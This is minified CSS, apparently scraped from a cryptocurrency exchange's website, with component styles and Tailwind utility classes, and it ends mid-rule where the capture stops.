.styledCloseButton-kYUoyJ{right:unset;left:8px}.styledArrow-Gp7rOV{width:12px;height:12px;transform:rotateY(0)}[dir=rtl] .styledArrow-Gp7rOV{transform:rotateY(180deg)}.container-iNeTfk{box-sizing:border-box;background-color:#fff;width:100%;height:100%;padding:104px 0;position:relative}.container-iNeTfk a{text-decoration:none}.wrapper-JTPzbq{width:100%;max-width:1440px;height:100%;margin:0 auto}.content-eHHplc{margin:0 100px;position:relative}.contentImage-Rx4Obi{aspect-ratio:1240/568;background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%}.textInner-Haef1q{flex-direction:column;justify-content:center;align-items:center;gap:48px;width:100%;height:100%;display:flex}.title-zCe5KG{word-wrap:break-word;font-size:48px;font-weight:600;line-height:120%}.returnHomeButton-gcaO2s{word-wrap:break-word;border-radius:26px;justify-content:center;align-items:center;height:52px;padding:0 32px;font-size:20px;font-weight:600;text-decoration:none;display:inline-flex;color:#fff!important;background-color:var(--color-brand-1)!important}.footer-axaFnk{flex-direction:row;gap:48px;padding:100px}.footer-axaFnk,.footerItem-ZpEjFh{justify-content:center;align-items:flex-start;display:flex}.footerItem-ZpEjFh{flex-direction:column;flex:1}.footerItemLabelInner-LTYYD7{justify-content:flex-start;align-items:center;gap:16px;width:100%;display:flex}.footerItemLabelIcon-vj5hmH{width:40px;height:40px}.footerItemLabelTitle-ojuNvI{font-size:20px;font-weight:600}.footerItemLinkList-aKTR7t{flex-flow:wrap;width:100%;margin-top:26px;display:flex}.column-_kC0sW{flex-direction:column;flex:1;align-items:flex-start;gap:16px}.column-_kC0sW,.column-_kC0sW a{justify-content:flex-start;width:100%;display:flex}.column-_kC0sW a{align-items:center;gap:8px;text-decoration:none}.footerItemLinkPoint-tHIZef{background-color:var(--color-text-2);opacity:.3;width:4px;height:4px;margin-top:8.5px;margin-bottom:8.5px}.footerItemLinkText-X_QlGY{color:var(--color-text-2);font-size:14px;font-weight:500}.footerItemLinkText-X_QlGY:hover{color:var(--color-brand-1)}.flexCenter-sWA087{justify-content:flex-end!important;align-items:flex-end!important}.trendingLinkItemText-vbWEQ4{color:var(--color-brand-3);font-size:14px;font-weight:500}.trendingLinkItemText-vbWEQ4:hover{color:var(--color-brand-2)}@media (max-width:768px){.container-iNeTfk{padding:79.488px var(--layout-padding)}.footer-axaFnk{padding:26px 0}.content-eHHplc{margin:0;padding:26px 0}.contentImage-Rx4Obi{aspect-ratio:unset;background-position:50% 0;background-size:contain;height:368px;margin:0 auto}.textInner-Haef1q{flex-direction:column;justify-content:flex-end;gap:26px}.title-zCe5KG{font-size:26px}.returnHomeButton-gcaO2s{border-radius:20px;width:100%;height:44px;padding:0 24px;font-size:16px}.footer-axaFnk{flex-direction:column}.footerItemLinkList-aKTR7t{flex-direction:column;justify-content:flex-start}}@keyframes move-ZTBMon{0%{transform:translateX(0)translateZ(0)}to{transform:translateX(-100%)translateZ(0)}}.wrapper-kcT0WE{background-color:var(--color-bg-secondary);color:var(--color-text-text-primary);max-height:36px;top:var(--header-height);z-index:3;padding:12px 0;font-size:12px;line-height:150%;position:sticky;overflow:hidden}.inner-FuF2lO{box-sizing:border-box;justify-content:center;column-gap:8px;max-width:100%;margin:0 auto;padding:0 16px;display:flex;overflow:hidden}@media screen and (min-width:768px){.inner-FuF2lO{padding:0 36px}}@media screen and (min-width:992px){.inner-FuF2lO{padding:0 28px}}@media screen and (min-width:1200px){.inner-FuF2lO{padding:0 108px}}@media screen and (min-width:1440px){.inner-FuF2lO{padding:0 120px}}@media screen and (min-width:1920px){.inner-FuF2lO{padding:0 240px}}.styledLink-HuHqaW{color:var(--color-text-5);white-space:nowrap;padding:0 36px 0 0;font-weight:600}[dir=rtl] .styledLink-HuHqaW{padding:0 0 0 36px}.iconWrapper-iodjP1{width:12px;height:12px;margin-top:2px}.iconWrapper-iodjP1 .close-icon-announcement{color:#70798c;cursor:pointer}.styledMarQueeWrapper-X0XyGX{overflow:hidden}.marqueeContent-UQiAHr{word-break:break-all;text-overflow:ellipsis;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}@media screen and (max-width:767px){.marqueeContent-UQiAHr{-webkit-line-clamp:1;line-clamp:1;text-wrap:nowrap}.marqueeContent-UQiAHr.animated-UWK2TK{-webkit-line-clamp:unset;line-clamp:unset;-webkit-box-orient:unset;width:fit-content;padding-left:100px;position:relative;left:-100px}.marqueeContent-UQiAHr.animated-UWK2TK:after{content:attr(data-text);position:absolute;right:-100%}.marqueeContent-UQiAHr[data-animation-duration]{animation:move-ZTBMon var(--animation-duration) linear infinite}}.content-xNiFjv{color:#fff;margin-inline-end:12px;font-size:14px;font-weight:400}.content-xNiFjv,.tipText-R_RrJF{justify-content:center;align-items:center;width:100%;display:flex}.tipText-R_RrJF{overflow:hidden}.questionMarkIcon-MfsiH3{cursor:pointer;width:14px;height:14px;margin-inline-start:8px}.tipButton-ajUmYO{color:#fff;background-color:var(--color-brand-1);cursor:pointer;white-space:nowrap;border-radius:99px;justify-content:center;align-items:center;margin-inline-start:16px;padding:4px 16px;display:flex}.arrowRightIcon-zGlPLE{width:12px;height:12px;margin-inline-start:2px}.closeIcon-TQWXFN{cursor:pointer;width:16px;height:16px;position:absolute;top:50%;right:24px;transform:translateY(-50%)}@keyframes marquee-VFxxZg{0%{padding-left:100%}to{padding-left:0;transform:translateX(-100%)}}.marqueeBox-Llt0wP{white-space:nowrap;text-align:center;width:100%;overflow:hidden}.marquee-VFxxZg{white-space:nowrap;padding-left:100%;animation:marquee-VFxxZg 12s linear infinite;display:inline-block}@media (max-width:768px){.content-xNiFjv{justify-content:space-between;width:calc(100% - 24px);font-size:12px}.tipText-R_RrJF{flex-direction:row-reverse;overflow:hidden}.tipButton-ajUmYO{flex-grow:0;margin-inline:4px;padding:4px 8px}.questionMarkIcon-MfsiH3{margin-inline:0 4px}.arrowRightIcon-zGlPLE{display:none}.closeIcon-TQWXFN{position:relative;top:0;right:0;transform:none}}.page_tab-CVoI9J{width:100%;position:relative}.page_tab_list-ba449n{scrollbar-width:none;-ms-overflow-style:none;flex-wrap:nowrap;display:flex;overflow:auto}.page_tab_list-ba449n::-webkit-scrollbar{display:none}.page_tab_item-lIK7Cv{font-size:16px;font-weight:500;line-height:19px;height:56px!important}.page_tab_bottom-x99qzd{background-color:var(--color-divider-2);width:100vw;height:1px;position:absolute;left:50%;transform:translateX(-50%)}.arrowSvg-dZD7Qx{margin-inline-end:4px}.page_tab_item-lIK7Cv:hover .arrowSvg-dZD7Qx>path{stroke:var(--color-text-1)}.wrapperPc-deE3iB{border:1px solid var(--color-line-border-strong);box-sizing:border-box;cursor:pointer;border-radius:12px;justify-content:space-between;align-items:center;width:100%;margin-top:24px;padding:16px 20px;display:flex}@media (max-width:992px){.wrapperPc-deE3iB{display:none}}.wrapperH5-AaR_SX{display:none}@media (max-width:992px){.wrapperH5-AaR_SX{border:1px solid var(--color-line-border-strong);box-sizing:border-box;cursor:pointer;border-radius:8px;justify-content:flex-start;align-items:flex-start;width:100%;margin-top:24px;padding:20px 16px;display:flex}}.content-k58zgI{justify-content:space-between;align-items:center;display:flex}@media (max-width:992px){.content-k58zgI{flex-direction:column;align-items:flex-start;margin-inline-start:8px}}.contentText-RziBE5{white-space:nowrap;text-overflow:ellipsis;max-width:800px;margin-inline-start:8px;font-size:18px;line-height:24px;overflow:hidden}@media (max-width:992px){.contentText-RziBE5{white-space:normal;-webkit-line-clamp:2;text-overflow:ellipsis;-webkit-box-orient:vertical;margin-inline-start:0;font-size:16px;font-weight:400;line-height:1.5;display:-webkit-box;overflow:hidden}}.btn-Ha0x3K{background-color:var(--color-function-brand);height:40px;color:var(--color-text-always-white);cursor:pointer;box-sizing:border-box;white-space:nowrap;border-radius:100px;justify-content:center;align-items:center;min-width:128px;padding-left:20px;padding-right:20px;font-size:14px;font-weight:500;line-height:18px;display:flex}@media (max-width:992px){.btn-Ha0x3K{min-width:121px;height:32px;margin-top:12px;padding-left:16px;padding-right:16px;font-size:14px;font-weight:400;line-height:21px}}.btn-Ha0x3K:hover{background-color:var(--color-link-pressed)}.wrapper-MFKq_C{box-sizing:border-box;border:1px solid var(--color-line-border-subtle);cursor:pointer;border-radius:8px;width:100%;margin-top:24px;margin-left:auto;margin-right:auto;padding:12px 16px;display:flex;position:relative}@media (max-width:768px){.wrapper-MFKq_C{max-width:100%}}.contentText-M6nVSb{box-sizing:border-box;max-width:243px;margin-inline-start:8px;padding-top:8px;font-weight:500;line-height:1.3}.closeBtn-dyewRC{top:8px;cursor:pointer;width:12px;height:12px;position:absolute;inset-inline-end:8px}.wrapperPc-MiFCWd{cursor:pointer;box-sizing:border-box;z-index:11;background:#1f2023;border-radius:12px;width:308px;padding:12px 16px 16px;position:fixed;bottom:24px;right:96px;box-shadow:0 1.6px 11.2px #00000014}html[lang=ar] .wrapperPc-MiFCWd{right:unset;left:96px}@media (max-width:992px){.wrapperPc-MiFCWd{display:none}}.wrapperH5-ULNucP{display:none}@media (max-width:992px){.wrapperH5-ULNucP{cursor:pointer;box-sizing:border-box;z-index:11;background:#1f2023;border-radius:12px;width:295px;padding:12px 16px 16px;display:block;position:fixed;top:26%;left:50%;transform:translateX(-50%);box-shadow:0 1.6px 11.2px #00000014}}.bgImgWrapper-ecd1hD{width:256px;margin:0 auto}.title-OCvkpW{text-align:center;color:#fff;width:250px;margin:12px auto 0;font-size:20px;font-weight:600;line-height:26px}.title-OCvkpW,.title-OCvkpW>*{text-overflow:ellipsis;overflow:hidden}.title-OCvkpW>*{-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box}.desc-qgJESD{color:#84888c;text-overflow:ellipsis;white-space:nowrap;margin-top:16px;font-size:12px;font-weight:400;line-height:130%;overflow:hidden}@media (max-width:992px){.desc-qgJESD{margin-top:20px;padding-bottom:4px;line-height:18px}}.benefit-LC12u8{justify-content:flex-start;align-items:center;gap:8px;margin-top:8px;display:flex}@media (max-width:992px){.benefit-LC12u8{gap:10px;margin-top:4px}}.benefitText-tIF40u{color:#a0a3a7;font-size:12px;font-weight:400;line-height:130%}.benefitText-tIF40u,.btn-yrxLoG{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.btn-yrxLoG{cursor:pointer;box-sizing:border-box;text-align:center;color:#ffdd9c;background:linear-gradient(269.75deg,#ba936f -31.36%,#664a33 67.42%),#1e1e1f;border-radius:99px;justify-content:center;align-items:center;gap:6px;width:100%;height:40px;margin-top:24px;padding:0 20px;font-size:14px;font-weight:500;line-height:20px;display:flex}@media (max-width:992px){.btn-yrxLoG{margin-top:28px}}.closeBtn-Ztalp9{box-sizing:border-box;z-index:2;cursor:pointer;background:radial-gradient(circle,#fff 0 50%,#0000 70% 100%);border-radius:50%;width:16px;height:16px;position:absolute;top:12px;right:12px}html[lang=ar] .closeBtn-Ztalp9{right:unset;left:12px}.closeBtnH5-shf4GW{box-sizing:border-box;z-index:2;cursor:pointer;background:radial-gradient(circle,#111 0 50%,#0000 70% 100%);border-radius:50%;width:20px;height:20px;position:absolute;top:calc(100% + 12px);right:50%;transform:translateX(50%)}.hidden-moufRx{opacity:0}.animated-DqBPkp{opacity:1;animation:frame-tfgzYE .3s linear}.root-xK0QGd{box-sizing:border-box;border:1px solid var(--color-line-border-subtle);border-radius:12px;padding:24px 24px 32px;line-height:1.3;container-type:inline-size}@media (max-width:768px){.root-xK0QGd{padding-bottom:24px}}.inner-Un4CoN{flex-direction:column;align-items:center;width:100%;display:flex}.logoWrap-Xm4Fpg{width:100%;margin-bottom:24px;display:inline-flex}.logoLight-xP2Hg0{display:inline-block}.classic-dark .root-xK0QGd .logoLight-xP2Hg0,.logoDark-utCU7_{display:none}.classic-dark .root-xK0QGd .logoDark-utCU7_{display:inline-block}.contentIconWrap-IME8ip{margin-bottom:16px;display:inline-flex}.contentIconLight-y_P5wt{display:inline-block}.classic-dark .root-xK0QGd .contentIconLight-y_P5wt,.contentIconDark-eo3hWP{display:none}.classic-dark .root-xK0QGd .contentIconDark-eo3hWP{display:inline-block}.title-j0HwOL{color:var(--color-text-text-primary);text-align:center;white-space:normal;word-break:break-word;margin-bottom:8px;font-size:24px;font-weight:500}@media (max-width:768px){.title-j0HwOL{font-size:20px}}.subtitle-lRzwWN{color:var(--color-text-text-secondary);text-align:center;white-space:normal;word-break:break-word;font-size:16px;font-weight:400}@media (max-width:768px){.subtitle-lRzwWN{font-size:14px}}.btnWrap-ZVwsdJ{grid-auto-columns:1fr;grid-auto-flow:column;justify-items:stretch;gap:14px;width:100%;margin-top:24px;display:grid}@container (width <= 250px){.btnWrap-ZVwsdJ{grid-auto-flow:row}}.btnWrap-ZVwsdJ>.actionBtn-KJIKG6:only-child{justify-self:center}.actionBtn-KJIKG6{box-sizing:border-box;cursor:pointer;border-radius:99px;justify-content:center;align-items:center;gap:6px;min-width:100px;min-height:40px;padding:0 20px;font-size:14px;font-weight:500;transition:all .1s ease-in-out;display:inline-flex}.actionBtn-KJIKG6,.actionBtnText-C_fz0F{white-space:normal;word-break:break-word}.actionBtnText-C_fz0F{-webkit-line-clamp:2;text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.actionBtn-KJIKG6>svg{width:20px;min-width:20px;height:20px}@media (max-width:768px){.actionBtn-KJIKG6{min-height:36px}.actionBtn-KJIKG6>svg{width:16px;min-width:16px;height:16px}}.primaryBtn-ELxfLN{background:var(--color-cmpt-button-primary);color:var(--color-text-inverse-primary)}.primaryBtn-ELxfLN:hover{color:var(--color-text-text-secondary)}.secondaryBtn-gZT7Hj{background:var(--color-cmpt-button-soft);color:var(--color-text-text-primary)}.secondaryBtn-gZT7Hj:hover{color:var(--color-text-text-primary);background:var(--color-bg-quaternary)}.modal_content-ijSsZN{flex-direction:column;gap:16px;display:flex}.description_text-nwA6LN{color:var(--color-text-2)}.hint_text-tHRiHe{color:var(--color-text-3)}.link_text-jjSDrP{color:var(--color-text-1);text-decoration:underline}.countdown_text-v_Cc3q{color:var(--color-text-3);user-select:none}.slider_wrapper-xSRHXP{margin-bottom:26px;padding-left:8px;padding-right:8px}.footer_content-jM6PaZ{flex-direction:column;gap:16px;display:flex}.footer_buttons-CrkwiH{grid-template-columns:repeat(2,1fr);gap:8px;display:grid}.modal_content-j78Bfv{flex-direction:column;display:flex}.content_text-EHlhRj{color:var(--color-text-text-primary);margin-bottom:16px;font-size:16px;font-weight:400;line-height:150%}.checkbox_wrapper-gvfILK{margin-top:16px}.footer_content-ydQZwm{flex-direction:column;gap:16px;display:flex}.footer_buttons-syiVBG{grid-template-columns:repeat(2,1fr);gap:8px;display:grid}.tabWrapper-TBuh2j{border-radius:8px;display:flex}.tabContainer-zFWnfc{box-sizing:border-box;flex-direction:column;width:240px;padding:12px 16px}.tabContent-C6ochF{scrollbar-width:none;-ms-overflow-style:none;max-height:530px;padding-left:0;overflow-y:auto}.tabContent-C6ochF .no-scrollbar::-webkit-scrollbar,.tabContent-C6ochF::-webkit-scrollbar{display:none}.tabContent-C6ochF .no-scrollbar{scrollbar-width:none;-ms-overflow-style:none}.tabContent-C6ochF li{list-style-type:none}.title-LCrYBM{color:var(--color-text-text-primary);text-align:left;min-height:auto;padding:0;font-size:16px;font-weight:500;line-height:normal}.skeleton-Oud48a{align-items:center;padding:15px 0;display:flex}.skeleton-Oud48a>div:first-child{background-color:var(--color-line-border-strong);border-radius:50%;width:28px;height:28px;margin-right:8px}.skeleton-Oud48a>div:last-child{background-color:var(--color-line-border-strong);flex:1;height:24px}.emptyContainer-OHQb4n{flex-direction:column;justify-content:center;align-items:center;width:100%;margin-top:140px;display:flex}.navSvg-_udkrB{cursor:pointer;vertical-align:-.15em;fill:currentColor;width:1em;height:1em;transition:all .5s}.navSvg-_udkrB:hover{color:var(--color-text-text-brand)}.tabWrapper-NktIqs{margin-left:-16px;padding-left:16px;display:flex}[dir=rtl] .tabWrapper-NktIqs{margin-left:unset;padding-left:unset;margin-right:-16px;padding-right:16px}.tabWrapper-NktIqs:before{content:"";background:var(--color-line-divider-strong);width:1px;height:100%;display:block;position:absolute;top:0;bottom:0}.tabContainer-JR7O_z{box-sizing:border-box;border-radius:0 8px 8px 0;flex-direction:column;width:352px;margin-inline-end:-16px;padding:0 24px}[dir=rtl] .tabContainer-JR7O_z{border-radius:8px 0 0 8px}.tabHead-gQaa5c{justify-content:space-between;align-items:center;column-gap:4px;width:100%;max-width:100%;display:flex;position:relative}.tabHeadSubMenuContainer-QnQdMl{flex:1;width:0;min-width:0}.tabHeadSubMenuContainer-QnQdMl .mantine-GateTabs-controlWrapper[data-dir=next]{background:linear-gradient(to right,#1a1c2300,var(--color-layer-3) 25%)!important;border-radius:0!important}.tabHeadSubMenuContainer-QnQdMl .mantine-GateTabs-controlWrapper[data-dir=prev]{border-radius:0;background:linear-gradient(to left,#1a1c2300,var(--color-layer-3) 25%)!important}.tabHeadSubMenuContainer-QnQdMl .mantine-GateTabs-tab:after{bottom:1px}.tabButton-sQe7dv{cursor:pointer;white-space:nowrap;z-index:1;height:36px;color:var(--color-text-text-secondary);background-color:unset;border-radius:4px;align-items:center;font-size:14px;font-weight:500;line-height:36px;display:flex;position:relative}.tabButtonActive-qn1IOv{background-color:var(--color-layer-4)}.tabButton-sQe7dv:hover,.tabButtonActive-qn1IOv{color:var(--color-text-text-primary)}.tabContent-kBb7eU{scrollbar-width:none;-ms-overflow-style:none;max-height:530px;padding-left:0;overflow-y:auto}.tabContent-kBb7eU .no-scrollbar::-webkit-scrollbar,.tabContent-kBb7eU::-webkit-scrollbar{display:none}.tabContent-kBb7eU .no-scrollbar{scrollbar-width:none;-ms-overflow-style:none}.tabContent-kBb7eU li{list-style-type:none}.navTitleWrap-IOiqRF{color:var(--color-text-text-primary);cursor:pointer;align-items:center;min-width:50px;display:flex}.navTitleWrap-IOiqRF:hover{color:var(--color-text-text-brand)}.navArrowSvg-vKijlH{color:var(--color-icon-icon-tertiary);margin:0 0 0 6px;font-size:12px}[dir=rtl] .navArrowSvg-vKijlH{margin:0 6px 0 0}.secondNavCardItem-J8PNSN{white-space:nowrap;cursor:pointer;width:148px;height:36px;color:var(--color-text-text-primary);text-align:left;border-radius:4px;justify-content:space-between;align-items:center;margin-top:4px;padding:0 8px;font-size:14px;font-weight:500;display:flex}.secondNavCardItem-J8PNSN:hover{background:var(--color-layer-4)}.secondNavCardItemActive-pJ7Fc4{background-color:var(--color-layer-4)}.selectIcon-MNnr9o{width:16px;height:16px;color:var(--color-icon-icon-primary)}.secondNavCard-JoUCAQ{cursor:pointer;background-color:var(--color-layer-3);border-radius:8px;padding-top:8px;display:none;position:absolute;top:34px;right:0;box-shadow:0 6px 20px #0b0c0d0f}.dropDown-dyL81n{z-index:2;align-items:center;height:100%;display:flex;position:relative}.dropDown-dyL81n:hover .navArrowSvg-vKijlH,.dropDown-dyL81n:hover .tabButton-sQe7dv{color:var(--color-text-text-primary)}.dropDown-dyL81n:hover .navArrowSvg-vKijlH{transform:rotate(180deg)}.dropDown-dyL81n:hover .secondNavCard-JoUCAQ{opacity:1;pointer-events:auto;visibility:visible;flex-direction:column;display:flex;transform:translateY(0)}.title-_JDnTW{color:var(--color-text-text-primary);text-align:left;min-height:auto;padding:0;font-size:14px;font-weight:500;line-height:normal}.customLink-TPIt1q{color:var(--color-text-text-secondary);text-align:right;justify-content:flex-end;align-items:center;gap:4px;font-size:12px;line-height:16px;text-decoration:none;display:flex}.skeleton-ble948{align-items:center;padding:15px 0;display:flex}.skeleton-ble948>div:first-child{background-color:var(--color-line-border-strong);border-radius:50%;width:28px;height:28px;margin-right:8px}.skeleton-ble948>div:last-child{background-color:var(--color-line-border-strong);flex:1;height:24px}.emptyContainer-nkjnkD{flex-direction:column;justify-content:center;align-items:center;width:100%;margin-top:140px;display:flex}.dropDownListWrapper-X0ANA7{background-color:var(--color-layer-3);padding:6px 8px;box-shadow:0 6px 20px #0b0c0d0f}.activityTag-xnhgA6{background:var(--color-function-tag-primary);height:16px;color:var(--color-text-always-black);white-space:nowrap;cursor:pointer;border-radius:2px;align-items:center;gap:2px;margin-left:4px;padding:0 2px 0 4px;font-size:12px;font-weight:500;line-height:16px;transition:opacity .2s;display:inline-flex}.activityTag-xnhgA6 svg{width:12px;height:12px}.title-QQCoQ5{color:var(--color-text-text-primary);text-align:left;align-items:center;column-gap:6px;min-height:auto;padding:0;font-size:14px;font-weight:500;line-height:normal;display:flex}[dir=rtl] .title-QQCoQ5{flex-direction:row-reverse}.coinImageBox-zWh5qc{margin-right:8px;position:relative}[dir=rtl] .coinImageBox-zWh5qc{margin-right:unset;margin-left:8px}.optionsBox-uADGut{width:100%}.tabWrapper-rDTf2r{margin-left:-16px;padding-left:16px;display:flex}[dir=rtl] .tabWrapper-rDTf2r{margin-left:unset;padding-left:unset;margin-right:-16px;padding-right:16px}.tabWrapper-rDTf2r:before{content:"";background:var(--color-line-divider-strong);width:1px;height:100%;display:block;position:absolute;top:0;bottom:0}.tabContainer-GgWc6D{box-sizing:border-box;border-radius:0 8px 8px 0;flex-direction:column;width:352px;margin-inline-end:-16px;padding:0 24px}[dir=rtl] .tabContainer-GgWc6D{border-radius:8px 0 0 8px}.tabHead-e6NbUM{justify-content:space-between;align-items:center;column-gap:4px;width:100%;max-width:100%;display:flex;position:relative}.tabHeadSubMenuContainer-Hc9TOQ{flex:1;width:0;min-width:0}.tabHeadSubMenuContainer-Hc9TOQ .mantine-GateTabs-controlWrapper[data-dir=next]{border-radius:0;background:linear-gradient(to right,#1a1c2300,var(--color-layer-3) 25%)!important}.tabHeadSubMenuContainer-Hc9TOQ .mantine-GateTabs-controlWrapper[data-dir=prev]{border-radius:0;background:linear-gradient(to left,#1a1c2300,var(--color-layer-3) 25%)!important}.tabHeadSubMenuContainer-Hc9TOQ .mantine-GateTabs-tab:after{bottom:1px}.tabContent-nkmeDd{scrollbar-width:none;-ms-overflow-style:none;max-height:530px;padding-left:0;overflow-y:auto}.tabContent-nkmeDd .no-scrollbar::-webkit-scrollbar,.tabContent-nkmeDd::-webkit-scrollbar{display:none}.tabContent-nkmeDd .no-scrollbar{scrollbar-width:none;-ms-overflow-style:none}.tabContent-nkmeDd li{list-style-type:none}.emptyContainer-WT4kWd{flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%;display:flex}.styledLabel-wDyjKl{color:var(--color-text-text-secondary);font-size:14px;font-weight:500}.customLink-zpKAWn{text-align:right;justify-content:flex-end;gap:4px;font-size:12px;line-height:16px;text-decoration:none}.customLink-zpKAWn,.tabButton-gnFngE{color:var(--color-text-text-secondary);align-items:center;display:flex}.tabButton-gnFngE{cursor:pointer;white-space:nowrap;z-index:1;height:36px;background-color:unset;border-radius:4px;font-size:14px;font-weight:600;line-height:36px;position:relative}.tabButtonActive-PTdDrY{background-color:var(--color-layer-4)}.navTitleWrap-wk7DRG,.tabButton-gnFngE:hover,.tabButtonActive-PTdDrY{color:var(--color-text-text-primary)}.navTitleWrap-wk7DRG{cursor:pointer;align-items:center;min-width:50px;display:flex}.navArrowSvg-nu3FvB{cursor:pointer;vertical-align:-.15em;fill:currentColor;width:1em;height:1em;color:var(--color-text-text-secondary);margin:0 0 0 4px;font-size:12px;transition:all .5s}[dir=rtl] .navArrowSvg-nu3FvB{margin:0 4px 0 0}.navArrowSvg-nu3FvB:hover{color:var(--color-text-text-brand);transform:rotate(0)}.secondNavCardItem-Ew0us1{white-space:nowrap;cursor:pointer;width:148px;height:36px;color:var(--color-text-text-primary);text-align:left;border-radius:4px;justify-content:space-between;align-items:center;margin-top:4px;padding:0 8px;font-size:14px;font-weight:500;display:flex}.secondNavCardItem-Ew0us1:hover{background:var(--color-layer-4)}.secondNavCardItemActive-eB8p6L{background-color:var(--color-layer-4)}.selectIcon-uu2zun{width:16px;height:16px;color:var(--color-icon-icon-primary)}.secondNavCard-htqncN{cursor:pointer;background-color:var(--color-layer-3);border-radius:8px;padding-top:8px;display:none;position:absolute;top:34px;right:0;box-shadow:0 6px 20px #0b0c0d0f}.dropDown-Pf1lCq{z-index:2;align-items:center;height:100%;display:flex;position:relative}.dropDown-Pf1lCq:hover .navArrowSvg-nu3FvB,.dropDown-Pf1lCq:hover .tabButton-gnFngE{color:var(--color-text-text-primary)}.dropDown-Pf1lCq:hover .navArrowSvg-nu3FvB{transform:rotate(180deg)}.dropDown-Pf1lCq:hover .secondNavCard-htqncN{opacity:1;pointer-events:auto;visibility:visible;flex-direction:column;display:flex;transform:translateY(0)}.dropDownListWrapper-Qz8FVI{background-color:var(--color-layer-3);padding:6px 8px;box-shadow:0 6px 20px #0b0c0d0f}.title-p6drhy{color:var(--color-text-text-primary);text-align:left;align-items:center;min-height:auto;padding:0;font-size:14px;font-weight:500;line-height:normal;display:flex}[dir=rtl] .title-p6drhy{flex-direction:row-reverse}.tabContent-iIXUG2{scrollbar-width:none;-ms-overflow-style:none;max-height:530px;padding-left:0;overflow-y:auto}.tabContent-iIXUG2 .no-scrollbar::-webkit-scrollbar,.tabContent-iIXUG2::-webkit-scrollbar{display:none}.tabContent-iIXUG2 .no-scrollbar{scrollbar-width:none;-ms-overflow-style:none}.tabContent-iIXUG2 li{list-style-type:none}.emptyContainer-MPuPUe{flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%;display:flex}.styledLabel-Wp3nCj{color:var(--color-text-text-secondary);font-size:14px;font-weight:500}.title-u9IF1E{color:var(--color-text-text-primary);text-align:left;align-items:center;column-gap:6px;min-height:auto;padding:0;font-size:14px;font-weight:500;line-height:normal;display:flex}[dir=rtl] .title-u9IF1E{flex-direction:row-reverse}.coinImageBox-3y6n2b{margin-right:8px;position:relative}[dir=rtl] .coinImageBox-3y6n2b{margin-right:unset;margin-left:8px}.smallCoinImg-_5xIoq{z-index:1;position:absolute;bottom:0;right:-4px}[dir=rtl] .smallCoinImg-_5xIoq{right:unset;left:-4px}.title-KpL3sH{color:var(--color-text-text-primary);text-align:left;flex-direction:unset;align-items:center;column-gap:6px;min-height:auto;padding:0;font-size:14px;font-weight:500;line-height:normal;display:flex}[dir=rtl] .title-KpL3sH{flex-direction:row-reverse}.coinImageBox-mqj1Vt{margin-right:8px;position:relative}[dir=rtl] .coinImageBox-mqj1Vt{margin-right:unset;margin-left:8px}.smallCoinImg-ZsCfE6{z-index:1;position:absolute;bottom:0;right:-4px}[dir=rtl] .smallCoinImg-ZsCfE6{right:unset;left:-4px}

--- FILE ---
content_type: text/css
request_url: https://www.gate.com/cdn/fe/_next/static/css/64286e410b7be194.css
body_size: 2330
content:
*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.\!visible{visibility:visible!important}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{inset:var(--size-0)}.left-0{left:var(--size-0)}.left-1\/2,.left-\[50\%\]{left:50%}.right-0{right:var(--size-0)}.top-1\/2{top:50%}.top-\[128px\]{top:128px}.top-\[248px\]{top:248px}.top-\[368px\]{top:368px}.top-\[8px\]{top:8px}.z-10{z-index:10}.z-50{z-index:50}.mx-1{margin-left:var(--size-4);margin-right:var(--size-4)}.mx-auto{margin-left:auto;margin-right:auto}.my-\[7px\]{margin-top:7px;margin-bottom:7px}.mb-2{margin-bottom:var(--size-8)}.mb-\[32px\]{margin-bottom:32px}.mb-\[60px\]{margin-bottom:60px}.me-4{margin-inline-end:var(--size-16)}.ml-\[-214px\]{margin-left:-214px}.ml-\[-60px\]{margin-left:-60px}.ms-1{margin-inline-start:var(--size-4)}.ms-6{margin-inline-start:var(--size-24)}.mt-1{margin-top:var(--size-4)}.mt-2{margin-top:var(--size-8)}.mt-20{margin-top:var(--size-80)}.mt-5{margin-top:var(--size-20)}.mt-6{margin-top:var(--size-24)}.mt-\[3px\]{margin-top:3px}.mt-\[6px\]{margin-top:6px}.mt-\[80px\]{margin-top:80px}.box-border{box-sizing:border-box}.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.block{display:block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.h-6{height:var(--size-24)}.h-\[320px\]{height:320px}.h-\[32px\]{height:32px}.h-\[42px\]{height:42px}.h-\[433px\]{height:433px}.h-\[52px\]{height:52px}.h-\[80px\]{height:80px}.h-auto{height:auto}.h-full{height:100%}.min-h-\[224px\]{min-height:224p